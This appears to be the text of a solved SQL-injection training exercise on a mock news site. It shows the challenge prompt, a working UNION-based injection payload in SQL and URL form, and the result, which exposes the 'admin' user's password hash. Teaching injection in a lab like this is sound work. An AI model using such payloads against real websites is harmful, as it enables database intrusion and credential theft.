 Successfully Solved!
5. URL injection - Harder
Retrieve the 'admin' user's password hash from the 'users' table in order to create a more perfect UNION. Tip: Only specific columns of the first row are
displayed in the article. You have to get the admin's password hash into one of these columns to win
SQL
SELECT * FROM articles WHERE id='4' UNION SELECT id, username, password FROM users WHERE username = 'admin'--';
Form
News Website x How to SQLi x
http://newswebsite.co/articles.php?id=4' UNION SELECT id, username, password FROM users WHERE username = 'admin'--
Written by: admin
a4d731d37c88f9c4acc6dfbcedaf3eb6
Result
id author body
3 admin a4d731d37c88f9c4acc6dfbcedaf3eb6
4 Lucy Africa's second largest oil producer has been running out of cash since the crash in oil prices that began in 2014. Oil
accounts for about 75% of government income and 95% of export revenues.